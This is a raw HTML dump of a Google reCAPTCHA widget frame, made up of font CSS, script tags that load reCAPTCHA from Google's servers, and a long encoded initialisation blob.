  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QaOhHKSF484IepjD3_3Pxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QaOhHKSF484IepjD3_3Pxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QaOhHKSF484IepjD3_3Pxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dk8O1w73DgMKMw47DnELDiMKeIGnChcOfw7LDvcKKw5FiH0cUw4lHP8KRwq1Zw7c+F8KYMD7DkcKvw47DjsODwovDjAVAw4A8McODw4nDvyXDj8O3DcO6w7tTw50vw75nwpJRfXrDjEYnw4czYcOnw7pgMsKTcsObPgF/w4DDuD3Ct03Cj2jDvXzCh2PDnEAgXRzCnlvDol9bQMOPwpQTwoZNwpYhwoV1w6V9aMODOiLDnG5vF8KRw5s4YwRgwoZHPMKkw751w4LCjcOgwrtIPsOhwr8OL8K5wr/DoMKJw6jCtjpOwp7CtjgABcKZJMKNfcK6w4VIwpg/w4l0YEfCq8OeJ23Cg8KZLk1Ww4zDtiwKWBDCmMOcw4YDwqonLyBve8OHwqbDiG/[base64]/KD/[base64]/w4Ybw7fDry7ChMK2e8K1wq/DjcOkw6MoCjFUw5l3OcKLwo7CvmHCgMKgw7MYwpzCqsKqw4PClB1awoHDhBhZM8OyDRhywp3DmcO9w6XDsx1DccOfH8OJw419QMOdPlZuwpUsbMORw4Rfw5cPw6vCpkg/[base64]/Ci8Kmw4/DphbDvsOTw5smw50+K3DDgsOqH8KbVRLCq8OMGTnCsMKgwpFJYkUFw5QCSFBJfcODwoddwqnCqMOMw5lLV3nCoz0awqh8w5ALwospw44Ow4XCgMOXw58racKMSALDvMKnw713wqHDiy/DmcOqw5p5NnhWw4XDvcKXw6FOLB56w67CqVfCo8OwUsKqw5nCsntzwqt4w6IzwqvCscKgw5UBZxTDpA7DqSfCucOfUMKQwq9Uw7jDgsO7BFjCp2/[base64]/[base64]/[base64]/w5YzwpcEVcOAwrbDoTDCr8OSdWjCoFozAMK9VcK0NmzCuTPCmVLDrX1mXMK9wp7DoWF+MGQOX1p7AXJkw7wgJxTDhA/Ds8K/w5bDh0AWbAHDuAEcfW3CjcOZwrUXFcKwCnIUwp1hSFpHw4DDvMOJw6rCiSkqwqQpb2IHwpdjw7DChzxLwoJJPsO/woDCucOCwr8Fw5xhFcOvwpTDlMKKPcKiwqDDvnTDhQ/DncOywp/[base64]/[base64]/CnsKuwrTCsQ3Cin3Dq8Kaw4o4w7odPyhowrrDoxDCqsKBwoBqw6vCn8OuRsK5wp5kwpllwrXDmlrDncKVFnnDi8ORw5PDpMOfXsK1wrl7wrQYZxAdNURpFz7Drm4tw5Arw6TDr8O7w5nDvcK5cMOdwqgzM8O+ccK4w5vCu0sWOBzCvHTDgx3DgMK/[base64]/Cr8OuasKocsO3aMOHw6DCucOjKcOwwpciw4kdNMOGw5xvwo81WlB2wph/[base64]/CkcKmwr3DmBkCZcOUw5gqw6DCvMKGcHHCqcOBdH3DrB3Ds1o0wpzDgDXDnlLDq8K8PkfClsKZw5d2VsKIFBAfYgnDvHMbwqIZJETDg1/DtsOewr4wwqJtwqJUJMO7w6lvEMKFw60TSihEw7zDusOvecOLbyZkwqpKTcOIwrtSAkt5w7vDpsKhw4A9U3bCgsO+GMOfwrjChMKBw7zDoWXCqMK8Rx3DulXCjWXDgid/K8KvwoDCvjvCv306SgLDqT8Kw4fDusKNLlg9w74Nwp8pwqDDrsOWw6slwo0iwrXDqMKILcOufcOhMcK0wonDucKpwr4ldsOwRVBsw4bCqsOfMVp6WUtreFJrw5HComgEAy4vSEbDvz7DiQHCqTM/wrfDo2QGwpnDknjClcOQw5IgWzcnJMK4L2rDucKSwqxubDbCnSs3w6DDjcO+U8O3IXfDgAsiw5EgwqQYCMOyI8ORw4XCksOywpt8QyNaam3DsRvDpgbDhsOkw4chb8KgwoLDk2Q1J33DvUDDm8K4w7zDuSsSwrHCmMOFNcOvClgAw4jCj34nwoJdSsOowqjChV/CisKawpVvDsO8w7zChgLDqgPDn8KSByRmwrs9aGpKaMKiwrduMyzCnMOAwqoww4vDlcKOEAxHwphRwoXDgcK+WyB/fMKlEE5UwqY+wpfDr1x4GMKSw4tLfmtBW2xeJhgwwrBkPsOZD8OLHh/[base64]/Crxkdw4ltw6rDpMO5w703woXDjGgLw4M8w5wfc1TCosK/DMOgEMKrLsKZX8K2On9cMh96Y0/Co8OEw77DrmVIwpBIwo3Dv8O/WcKXwrLChgkxwr5GUVHDmw3Cngcpw5wgNBjDgwsLwq9jwqNSG8KgQmJww4E3ZcOOG28Lw5Izw4/[base64]/Dp8KFw4N5OAR3EMO9w6rDkksyNh3Duj7CtMOmwo9Zw7vDqRPDqMONHcOrwoPCn8O7w5Fhw5tSw5fCmMOZwq5uwro3worCgMOFY8Oge8KgEV0DAsK/[base64]/CjcKpZlHDmFNVw6cPHMKfecOdXwVgN8K1w4fDncKIMBl8RBEiwqzCpSvCu0rDmMOragUkAMKRLMOSwrttF8OBw5XClirDlA/Cq3TCqU9Ewr1EVF9Uw4DCl8KrdjbCucOsw7XCmVIuwpEuw7/DlDzCmsKyDsKTwo7DnsKYwprCv2fDhsKtwpF1BkzDu8KYwp/Dihx1w49VBU3Dig9AQcOiw6vDvn1yw6puJ3vDtcKBKmJYT1Ebw4/CmMOVVWjDjwRRwpQqw5vCvcOCScKMAcKWw4tVw7BoGcK3wq3Cv8KOVgvDiHHDgQA0wobClDBYOcKISAR6I0t2wqnCkMKHCGxaBA/ChsKrw5B7w7XCjsO4TMOqacKow5fCog4aPXPDi3sMwrAMwobDsMOeZjRZwpzDg0tjw4zCocO6HcONWcKYVyouwq3DqG/DjQTCpWNIBMKsw4xGJDQdwrwPPQLDpFASaMOXw7HDrANMwpDChiXCo8KawobDqA3DrMKiB8Ksw7XDuQ/DusOWwrTCsHjCuS18wow+w502BE7Cm8ORw6nDoMOxesKBGx7Ct8OXYhgzw5QbZTrDnx3CrA00CsOCS1HDrnvCk8OOw47CgMK3TTUOwpDDtMO/wpkbw4xuw6/CrjjDpcKRw7BHwpZ4wqt3w4V4LsK/SlHDoMKtw7HDvsOWBcOew7jDpXxUQsOtcm3DuCVoQMK3B8OKw6FGfGFQwpUVwqnCkcKgYmTDqcOYGMOvHcKCw7DCgjFtd8KJwqxgNlHCsiXCgA7Ds8OfwqdXAETCqMK5w6/DtiZiIcOsw6fDrcOGXSnDlsKSwpURBTJLw7UrwrLDnsOuHsKTwo/DhcKow5NHw5dFwqMGwpDDhsKqQ8OjbEbCjsK/ZkRnGSvCsDpDMj/CpsKmEsOrwq4jw7F3w45Zw4/CtMKPwo5qw67CusKGw4hhw6PDnsOUwosvGMKfJcOFW8O/CTxUGh/CrsOPPsKjw6/[base64]/woLDvEBswrh7wp1dTRUdNMOqTG/DizDCgMOnw7MTw4NPw7lAYFZGGcO/ClzCsMK7S8KoKU99TyjDtllcwr/Dt3F2KsKtw6JJwpBMw6sywqBYUx5lJcOZFcOpw4pcwoh4wqTDq8KdTcKLwoFLAi4icMKywrJ7JCw2TzsgwrrDq8O4PcKUMcOjPjPCpSLClsKEKcKaLWVVwq7Ds8OsZ8OQwpw/HcKdJHLCmMOQw5nChUvCkBp1w6PCgcO6w6EEQg5gDcKJfgzCnjPDh2gPwqvDpcORw7rDhVnDgRZXAxtpXMOSwr0/T8Kcwr5Xwr0OP8OFwrHClcOpw5xswpXCmSV8BhnCicOJw4F5ccKcw6LDhsKvw7jChTIfwoRjSAkiXVMyw70pwqdpw59IZsK0EcO7wr/[base64]/[base64]/wrd4w6jCgxrDl11uZnMGDsKZwrBUScO8wqPCj2jDlcOvwq9BQMOEDWvCusKrACQfQBlww796wp9bXEPDuMOwcGbDnMK7A24Nwrh0OsOuw6HCuSbCmHfDjSvDqMKBwrbCo8O5a8KZTn/DkUBjw5xHSMOfwr4Cw5YgJMOfIUfCrsK0TMKFwqDDvcKCZBxFDMKJw7fDmTJCwprCulrCicOpYMOqFwPDghDDuz3CpcOTKWbDih01woh1N0VaB8O/w4JgH8KGw57CuEvCpXXDrsOvw5zDuSp/w7/Duxl1FcKOwqrDj3fCv35Tw4bCnAIdwr3CkcOfesOAWsO2w4fCq1hRTwbDnnZnwpZhUjnCvzVNwqbCrsO9P3w/wrAYwq1aw7kFwqscBcO4YcOhwodSwpgKRkjDnkwhLcOrwpzCkzIWwrYXwr3DtMOQP8KlN8OWDFsEwrQSworCp8OkVMOELDBke8KTFAPCvH7DiVnCtcK2YsOkwp43YcOowozCtlodwp3CkMOWUMKhwp7ClwPDq3R5wqh6w4Qzw6w8wocdw79qFMK/ScKCw5nDosOmOMKtAD7DmzkYXMO3wrfDncO1w709bcOYRsKcwpjDjcOrSkN8wprCqFHDmMO/IsOjworCpEjDrzBqOMO8EiBzPsOFw6IXw6kawonClsOzDTVlw4rCizTCosKTQTlaw5nCrz/DicO/woDDrnrCrRk8EG3ClS12IsK7wqPCpT/DgsOIPR7CmzNMAUpyWsKOUGLDqsKgwog1wp0cw4YPDMKewpXCtMOMwrTDjB/CnwEmCsKCFsO1FkfCp8OdagwKNcKueFlnRRPDucOSwqvDtmzDkcKQwrJQw58dw6MjwogmEGvChcOCG8KVG8OlQMKMG8Klw7kCwpZBVxNZUhwIw7LCkErDrk4Awr/DqcOPMSshI1XDpsKvJ1JYC8O5czPCqcOZRCFWw6Y0wrjCg8KdEW7CqzrCksK5wqbCg8O+PznDmkXDjGrCmcO+R0/DqR4hDgvCsj48w5TDvcO3d0vDpjAMwozClsKKw4/[base64]/ChW/DngBxw6zDksKDQEbCvzQkSnvDuRYPwrQ9M8OJWT/DlyHDlMKoeFwzHXbCnCs0w7A6J24ywqoGwrseV1bCvMOwwrDCmUUkQMKhAsKRQ8OHbkYjN8KsP8KPwr4Bw5/CrjxSMRDDlRo/JsKWOmJBJigMEXQjJ0jCvQ3DrkDDkworwpMmw40sbsKEAFozAcKtw5TCpMOdw43CmSZqw7o3acKdW8OuZX3ChVhfw51KLW7Cqx7Cv8OkwqbCgHV5VyfDgjdNW8OUwr5DFARnT1NVSWZPNlzCl0/CosKpJQjDiDHDoRvCjAHDvjTDvgHCunDDv8OrF8KHMxXDr8OIZWEKAzBhURXCt0gdawNyR8KYw5HDi8OvfMOESMKTK8OWZWw5fHBjwpXCoMOvIR9Jw6/DoEfCgsOtw5vDum7CmkBLw7R3w6kHD8Ktw4XDgXI0w5LDvVXCncKZdcOpw7o5JcK8WjE+UMKhw71AwqrDhw3Dg8Ocw53DisK7wrkcw4XCh0XDl8K+K8KJwpLClMKSwrDCtW/CvnMjaFPCmRsow6Q0wqXCoXfDssOlw4vDvhFQLMKNw7rClMK2DMOXwp4Ew4nDk8Olw6vDlsO8wofDqsOcGjQ4WxIuw7ZjBsOGN8OUdQVSUh1fw5rDh8OywoZ4w7TDkBsVw4oUwqLDoybCiAQ/wr/DqV7DncK7eC0CWF7CmMOuecKiwrVmK8Kow7PDojzCn8KEXMOYBgzCkQIMw4zDpzjCi2h3Z8KmwqzDvXTChcOyPcKcf3IARsOVw6cpWRXChyDCtC5IIMOmMcO5wpXDvAzDrMOHUxjDpTPCoW44ZMOdwpvCuQLCmzjCkVDDnWXDjm7DpAZvXCPCicKBXsO/wpvCncK9QQI/[base64]/QhvCs8OzIhdMwojCu2LCncOSwoMTdWzDgMOQEj7CqcK/[base64]/CkcKTwpc/YMOQYMKCVsOTTcKFwpc1UcOydDxRw5/[base64]/[base64]/w53DkEwZVz7CicKuwrfCgm09w5XDiMORwrYRwrXDisKTwrDCgMKyaxRtwqTCnELCpWN4wo/[base64]/DuFjCqMK/wqQFw5x1w4tdw7IsLA3CijXDg2ozw7PCjQ9mJcO/w6YlwpxsGcKnw63CksOIK8KKwrfDpyDCmzrCmnTDm8KzMjN+wptqSVArwpLDmCU8NgXCn8KFMsONGUjDp8OWZ8OCUsKeY23DoTfCjMKjf0kGZsOXKcKxwrDDtEfDk0wCwrjDpMO1ZsOzw73Cml/Ck8Ovw4vDrsKCBsORwrPCuzhmw6woD8KDw4/[base64]/[base64]/ClGTDnMKMwq8TKmkVcELCjcOIw53DpQ7CqMKRWsKyJ3YMeMKMwrJkPsOEw44OfMOSw4ZjUcOub8OHw48LLcKMPsOLwqHCi1Zfw5QKf1nDulPCucKowp3DqlAuLDXDh8OgwqQ/[base64]/DhhrDmD3CvMOrHyvCgsOsw4fCpmDCqMOBwrXDnSxmw6nCqMO4BxlCwqF2w5lcJjvCpQFeYMOGw6VAwr/[base64]/w64vST9YYsO+wp9/w5A8w70pUwRIwrotw4dZDllvCMOMwrrCh3t6w5RTcisTaVDDocKjw7BxU8OcL8KqGcOeJ8Klwo7CiChxw7bCnsKQLMKSw5RWTsOTTx90IEVNwqhIw6VAfsODC0fDuSApN8Khwp/Dv8KRw6wNKijDoMKsYmJML8KmwpTClsKDwpvDmMOLw4/Dg8KCw6PCh1pnc8KZwp0vZwxbw77DqC7DocOZw5vDnsK6TMOGwozCrcK9wqnCvytIwrp0VsO/wqhcwqxvw5TDkMOmEUfCpUTChwx0wp4KC8Opw4jCv8KOR8OEwo7DjcKgw4pnKAfDtsKKwovCmsObQWHDhlIuwq3DnjJ/w6bDl13DpVFnLgdfXsOmY0FgABHDuD/[base64]/CtBXDkyvCpcKEwpUEwrPDtsOPcEIcSyVxwop3IMK+wqbDosKjw6VxX8KZwqsLJ8OUw5swXsO9ZjbCucKOaQbCmMOeGGEUNcOrw7pCdCZ1AW/CjMO2bhcTCh7CgFZyw7/CoxJZwo/DnRrChQRRw53CkMOVWgLDncOAbMKCw6JcVsOjwrVawpZCwoPCqsOywqYIaCDDssOBFHU1wpXCnhh3HcOjLAbDnWENeWrDmMOcdx7Ch8OHw5tcwq/CjMOfLMOFe37DhsKKIi9qNG03Z8OmBH0xw7J2K8OWw57CuQtpN0/DrlrChhBVU8KywoIPXk4/MgbCqcKZwq8gMsKrJMOxfUUXw61ewo3CsQjCjMKiw53DocKpw5PDphw/wrTDqn04w5nCssKMQsKXwo3CpcKmQBHDq8KHUcOqMsKPw48lBcOJU0LDo8KoACHDjcOUw7fDhMO+EcKFw4zDr3DCgMOeEsKNw6UvDQ/DsMOiFsO9woJVwow6w6sWNMKXdW4ywr4rw7MKPsKzw4LDqE5fJMOTQylGwrnDvMOKwoIXw6k5w787wo3DqsK+bcOtEsO/[base64]/SsKAwqTCvMOdwpnDkXNLG8O8wqPCosONw58hAWYxb8OOw5vCjhtuw7Ilw7/DrENUwqPDgUfCn8Kbw6HDjcOvwpPClMKnJsKcfsKxQsO5wqVYwqlNwrF/wrfCucKFw48Xe8KqHHLCvCTCsTrDtMKBwoDCkXfCsMKPVDtpWhrCsy7Dh8OTIcKgXVvCkMKiVC1zAcO1dUXChsK6IMOtwrZHYUFEw7DCscKhwqHDujgwwoLDscKjNMK8FcOdXiTDvmppWD/[base64]/BT7Ch8Knw4lADTfDmS/CjQoPw6LCgmkzw4vCv8OLKMKhLHkFw4DDj8KvIUXDh8KNPEHDtxPCsyrDlgt1VMO7N8OCTMOxwpA4w6xKw6fCm8OLwqjCvy3CqcOOwpYIw7PDlgbChEptM0h/FhnDgsKmwqRSDcOjwqwPwqkvwqhcccKIw47CncOuTR91JsKSwpdRw4nClSFmKMO3ZnLCnsK9HMO9ccKJw64XwpNHZsOoYMKJPcOrwpzDkMK3w5LDncOZJzbDkcOdwp99wpnDqm0Gw6ZpwpvDo0IGw4zCijlcw5nDjcOOBAoHRcKpw7R0aHHDl0TDtMK/wpMFwpPCgGnDpMK+w6QpRFoCwr9awrvCjcK3fcO8wqjDpcK9w6oxw7nCjMOGw6kxC8K7wqYlw7zCjR0lOCs7w4/DsFYpwqnCjcKTf8Ozwq0ZDMOuSMK9wqITwqPCpcO5wpbDqzbDsynDlS3DtC/[base64]/[base64]/[base64]/DpsKADHnDghrDl8KRwqLCkcKDZVlQbcOWCMObwoB5wowmDR4xThwvwqnCmVbCk8KfUzfDlEvCnEUfSlvDnnM+GcK5P8ODBnnDqmXCocKYw7hwwrFcLCLClMKLw5Y1BHLChAzDlnIkGMKuw5/Chg0Fw4LDmsOVHGBqw7XCkMODFmPCnE4Yw6JNdcKQL8Krw4zDmkXDosKtwqbCvsOhwrxqaMOdwp7CqQ41w4TDg8OAIijCkxAqMyTCunLDnMOuw5BoBRbDiVbDtsOvwoY1wofDk2DDp3MAwonCjiPCgMOQPQU9XEnDgT3CncOWwoDCqMKbQV3Ch1LDhsOIZcOhw6/CnDNQw6EfOcKuRRRvbcOCw5s5wojDqToBSsKbODxuw6nDiMK9wr3DlcKiwrzCicKOw6s7FMKNwox2wpnDssK1A0tUwoDCmcKFwr3Cv8OhZ8KBwrBPI3ZWwps3w6AKfV9iwrouDcKnwrYOECfDolx3W3XDnMK3w7LDv8Kxw4lJaBzCnk/DrBXDosOxFzHCtjDCscKLw79kwpPCj8KCcsKcw7YkRlMnwrnDr8KlJxB7BcKHT8ONfhHCjMOWwrNMKsOQIC4Cw5TCqMOYX8O9w7/DhEXDpU11TxB+I1jDiMK+wqHCim0mfMO/L8OYw43DvMOxKMKrw68NMcKSwr8nwoAWwofDvcKYV8KmwpPDjMOsAMOZw6HCmsOtw53DjhDDhilHwq5RN8K4w4bCh8KpWcOlw6TDgMO8IUEIw6/DqMKPLMKKfsKywp4mZcODIsK+w7lBdcKYdBR5w4XDl8OcDjwvL8OywqfCojQKVyvCp8O4GcOKSUwMXDTDgMKoAjV9bFwZJsKWcnnDvsOEfMKeCsOdwpLCmsOufSHDqGQxw7fCisOfwrvCl8OWb0/[base64]/CjUheS8Omwr3DqsOIw6jCr1gqwqQWDRDDii/CnGvDnsOpQgs0w43Di8Ocw4/Di8KDwoXCucOlHTDDu8Kmw7fDj1UpwpDCimbDmsOMfsKewr3Cj8KPTzHDsVvDucK9EcOrwpPCpnl+w6fCvMOiw4FQAcKNB3DCtcK8TWx0w4XDiUJHWsOowqJZZsOow51XwpJLw5ccwrQ/[base64]/DlB7CicOgw7s9fC/[base64]/CgMOUSxTDssOWwoPCnhgSGsOCYcOtw4gHfcOJw73CiBg3woTCtsOOJzfDszbDpMKFw5vClBPDgEgjS8K3JSHDklzCq8OVw4ZaRsKIcgI7RsK/[base64]/w58Pw6UTw6bCl8OeXsOPwrDDj8K3cQIHwqYkw6I5W8OaHVRYwpFYw6HCg8OlVj11EcOlwrLCr8OFwo7CgDUnG8OhVcKLWR0dbmfCingAw73Cr8OXwpjCgsKQw67DvsK3w78XwrzDswkWwpx/ETppGsKDw63DsH/DmyTCgXJpwrXCv8O5N2rCmHx7RV/CmE/[base64]/ERPCi0DCvcKvOMOQfcOhd8KwZ1d3w4cjwq0gw7t/[base64]/VTrClRDCjXnCk2d7w7XDhExTY3IUDMOcacKowoTDgMKvNMO7wrwUAsO1wrnDoMKow4jDocK+wp3Ctg7CggnCk3BsPnTDtWrCggLCgMOzNsKyXxA4J1/CqsOJLV/Dg8OMw5jCg8OVLT1swrnDpUrDj8KGw60jw7Q2FMKdEMK0a8K4HRXDgwfCmsOWPwRLw692wrlew5/[base64]/[base64]/CocKSE0djw5bDp0kXJcOcP3gtRw95YcKKwrTDvsKwIMKNwr3Ds0LDjjzDu3Uew4nCjn/DsCPDgcKLXVcrwrLDvBnDmTnChsKnYy1zVsKKw64TAzLDnMOqw7zCncKIIMONw4Npax8EEHHCvn/[base64]/DsRLDi3fDpwTCh8OrwqcSw64Gw7jCj1pKwr9pwpbCtWbDuMKWw5DDmsO3QcOzwqRGLR9twpHDj8OYw4IEw7/Cs8KWBy3DrhTCs0vChsOhb8Kdw6R0wrJ0woZuwocjw6gUw57Dm8KtccO2wr3DmsK/GcK8Q8O4bMK6U8Oqw6vCtHEUwrw2wrYIwrrDoWDDiULCnS3DpmfDhwDCnQdcc188woXCoxbDlcKMAjA0AijDg8KAXA3DhTvDohDCm8KJw6TDqsKVCEfCkhQ4wo9jw71DwoZwwr9VacKVD2B+LA/CvMKaw4okw5N3UMOYw7Ydw7bDtW7CnsKtd8Kkw4rCnMK0TMO5wr/ClMOpc8OGRcKJw5DDgcOhwp1mw5gOwp3ConA0w4/CujbDqsKzwpZKw43CmsOuCnXDpsOJOhDDoVvCp8KJCg/[base64]/Cg8KjfCx0csOXDAXCl8OHw4nCtRTCi8KpdVF9w5QYwpdTWwvCjg/Dk8KWw541wrDDlxnDvDokwrbDhVseJExiwppwwo/DoMOwwrQNw5laPcOJVH9cDRZBdFnCkcKtwr4/[base64]/DisKWb17CgcOkw6AibsKkAMKgX8OEP8KdwoBQwo7DviIvwqVpw5nDtDpkwo7CiUocwpTDrFZmKsOgwqkrw7/[base64]/DtgU6w4TDicKfw4Ufw7A+Yk3CqMKIw5DDk8K6acOkHMOXwq5Pw4s6UVvDgsKbwr3CrzVQVUDCtsOAfcKQw7xzwo/Cv1dLMMOTOcKrQGPCnwgoTHnDgn3DjcOmwpc3aMK0ccKGw4BiRsKECsOLw5rCmUHCp8Oiw6woQsOrajY+PcOGw6fCv8K/w4/CnUZlw4FlwozCim0BOBBgw4jCmgLDpVEPYgsFKTJyw7nDjCtuARB2LMKow7kRw57CoMO8eMOKwoNrK8K1ScKucXxxw67Dp1fDmMK+w5zCqC7DvxXDiCwMQBU+egIYCsK2w7xCwqdBIRY5w6fCrxUaw6/DlmYyw5MkGGvDlntUw6rDlMKvwrV/TFzChCHDvcKwLMKRwqzChk4bOMKkwpfDrcKwBUYOwr/CjcOobMOlwo7DjSTDpF8YdMKowrfDvMOSZ8K+wrUPw4MMJV7ChMKJMTFMJSLCjXbClMKnw67CgMOJw5XCs8OzT8OFwqXDoj/[base64]/eGrDlF3DocKhwpHDoxbDl13CnsO3wqdCADXCqEscwpZGw61Yw4tfDMO5ORgQw53CmcKVwqfCkRTCikLCkE/[base64]/CicO+NMOawpJVAsKhwqLCri5+wrtrPS5Dwo3Cs0HDtcOFw67DpMK1GlxBw5DDvsKYwozCnCrDpxx8w6RiU8K/bcOIw5XCksKEwr/CrUDCusOgL8KCDMKgwpvDtH5vfl9se8KMf8K4DcK/wpHCgsOSw4c9w6Fyw43DjQkBwo3Cs0bDikjCgUDCoUQ2w73DgcKpYcKawp5PSBkjwpDCtcO7NXDChlZKwoE+w6d+LsK9XVEya8KWMkfDqkt1wrwrwq/[base64]/CicKGYCl6IsKibGYkVcOXbwXDmFsvC8KXw6vCrsK7OF7Dt2vDksOZwprCncKIUMK2wozCii3CuMK4w7M6w4IhMSrCnToHwocmwoxmfR1AwqrCrMK1EcOfWk7DuHktwoHCscOsw53Dox9Bw6jDksOeX8KQaUlsaxnDhCc3Y8KIwoHDk0B2FFV/HyXCtEzDqjQLwq84an7DoRrCunQGZ8OEw7vDgl/[base64]/DkmPCqEDCisKRSFhNwrptw6hsw5nDo8OTR08Lw5LCosK5wr/[base64]/DpHvCrMKIQGN/woPCgMOpw7oeKgdIw6LDgUHCmMKvwpFrbsKQWsKcwpTCq3XDrsOrw5ZDwrEVA8O3w6E4dMOKw53DtcK4w5DCr27ChcOBwoxCw7MXwphBeMKew6N8wpHDiSx0WB3DuMO4w6Z/eBUFwobDkwrDgsO8w6luw7PDgw3Dtjl/cxrDkXfDhEImb3DDgizDiMK8wo3CgsKWw4AVRsOkQcOiw43DiRXCnlXChUzDmzjDuGXCk8OYw7lvwqpHw7I0QgjClsOOwrPCpsKmw53CklfDr8K4w7tgFSkywpgJw6MzUwXCqsO2w5kyw6VaCxDCu8KhUsOlcVMnwrF3Ck3CncOcwrzDocOdXS/[base64]/CpsKADMKqYEM3d8Ouw4sZdMKwYMKrw5AEMAw6SMOTJ8K6wrxVB8OxX8OJw7FVw5rDnUvDpcOEw47ClHnDuMOzP27CrsKlGsKTGsOmw7TDoAVzCsK4wpTDhMKHI8Ovwq9Ww6XCvD4Zw6s4R8KtwozCqcOSTMOrRX/CvXoTdyR3TyPCnSvCicK9PUcdwrzCiCdawpTDlMKlw5bCksOiBBDChinDqg/DqE5vOsOdGBEiw7HCosKdCcKGPl1KV8K7w7Yaw4bDp8O+eMK2bF/DghfCqsKPOsOtR8K3w4YSw6LCvjAuSMK9w4YRw4NOwrtew4Bww7gWwqDDhcOzBG7DjUwjew/CpgzCrD48Bi8IwoI8w7PDvsOxwpoXecKWHVh4H8OoGMKBa8KhwphIwopWScOxK29IwrfCssOpwp7DkDZ5H0HCngZlDsKAcjjCq17CrlzDvcKERcOaw7/Co8OPQ8ONXmjCr8OwwoNVw68qZsOXw4HDiDjCtMK9VAgOwpcTwoXDjBrDoALDpAEJwqQXID/CocOywqHDtMK7Z8OJwpXChgnDhzpAQwXCrxQqc0t/wpjDg8O3FcK4wrIgw6/Cmj3CiMO7HADCn8OZwpXCkGgZw5UHwoPDuHbDtsOjwocrwoUiJS7DlwXCvsK5w61jw7HDhMKlwqzCrMOYEzwYw4XDjhRQOm/CusKzCsO+ZsKuwrwLHMK7PMOOwrIEL3B0HgAhwpvDrWPCmUsCFMOcc2/[base64]/CrMKxw6sGwpZzwrfDrTNqw7TDnsOHw7vDumhCwrfDoMO5HXpowrHCp8KIfsKLwpJxV1VmwpsCwprDk2kqwqnChQtxdD/DqQ/ClzzDucKnLcOewr5vUgjCigfDsi/[base64]/wqtxw73Cs8OzwrPDvybCh8KZCybDhgjChsKIwpxNw5QwQRLDm8KjXlomVgZbJAbDqXgww6fDq8ORFcOad8KCHBUNw740wqrDkcOTwrQEKcOjwosYVcKcw5New6sWOC8Vw7vCosOLw67Cn8KOcMKsw5c+wq/DhsKswq5twqwQwq/[base64]/w5zDpsKNazfDqDoqUTHDp1teXMK+JcK3w5ZmdVhrw4Ipw53ChBrCisK7wrR2QDnDgMKOcE3Cmx8MwoB4DhAzBmBxw7DDi8Kfw5PCg8KIw4LDq0fChxhkSsOiw5lBVMKTFmfCkX1VwqHCk8KQwonDvsOtw6/DqALDjB3Cp8OWwqsmwoTCusKkVCBoRsKYw6bDqHbDlx7Ctj/CqMK6EUtaBmFEX2puw55Sw7VVwo/DmMK5w5ZLwoHDnWjDlCDDgw84HcKWNx5SIMKvEsKwwobDs8KZdxZTw7fDvsKmwqRFw67DicKiSjvDtcKJflrDhEUfw7opYsKHJlBew7N9w4oMwqDCrjrDmhQtw7rCpcKyw4NrS8OnwpbDvsK2wrPDpFXCjwNNXzPCj8O7ei1twrVHwrMMw73DgSMDJMOTal4Fa3/[base64]/DvsOJcw3DlArDpMOSwpIlMgMfw4ozwqFzw4TDj3nDq3NzH8OQUQJhwq/CqR3CtcOFDcK9KcOZG8KEw5XCpcKMw5hGFRFbw5zDrsKqw4vDrcKrw4wMSMKPS8O1w7Znwp/DvS/[base64]/Cl1rDjcOpw7IjCkMiw4AzZmJVwr5ofMO+On7DgcKrN3fCn8KVE8KMDhnCpi/DtMO/[base64]/XcOeMsOALW7DnS9nw7XCkzrDpAlEX8Kdw7tZwo7DhcO/QcORGVbCocOzSMOcAcKqw7fDhsKhNx5RWMObw7TClUfCu30CwpweV8KGwr3Dt8OeBVBdR8OXw5XCrVY8XsOyw7zDo13Cq8OBw7YiI1gfwr3Dki7CtMOmw5IdwqfDq8KWwobDiEJ8f1XCnMKfCMKlwpbCtsO/[base64]/DsMOcw77Dj2I8KMOqUy/[base64]/DssKpYcOed8OfEMO5w5VwAcKuMjs7WTLDsWfDnMOfw7JwFnjDnxdvEgpZVx01OMO7wrjCm8OtUsOPaUorN2nCj8Ord8OfAsKCwqMPRcKvwoxjBsO9wrgMCF4HC3cKK307TcKgAlfCq1nCggoLw6luwp/CjsO6EUIsw7lbZcKswoTCjsKYw6nClcOYw7nDiMOzE8O9wr9qw4fCplLDoMK3Y8OJAMOUUw7ChkhOw7hOKsOuwrbComUAwqFcbMK+FD7Dl8Kxw5pRwoXCnXNAw4bColtyw67DnyctwqkAw75GCD3Cl8KzJMOSwpMmwrHCq8O/[base64]/[base64]/DmcKJN2/DjcOnwr/CkzlFw6XCvcOyC3bCv3lNW8KBaBrDrEMYAWRoK8O6fHM5RBbDv0fDsRXDmsKNw73CqsOJa8OcEVvDoMKpeGZ3AcOdw7hQFl/DmUpCAMKWw7jCk8OFS8KSw53DsVbDucK3w64ow5XCuhrDgcKtwpdnw7FLw5zDjcKJRsOTw7lbw7jCigzDmB9nwpbDngDCtDDDncOeCcKpTcO9Hnt7wqBTwp85wpzCrxZRO1U/wpxvcsKxGWEdwqrCuEAbOh3Ct8O1ccOXwo1ZwrLCpcKxbcOBw6zDvsKNRC3Do8KQfMOAw77Dr25qwrsrw4rDrsK7O19Nw53CviICw4DCmkbDnHp6UXrClsORwq3CtQEOw4/[base64]/CmsOES3sQw6bCv2JHBcKuw7jCi8Ocw6lLSGzCmMKzaMO4GjvDkwrDiEvClcKtDH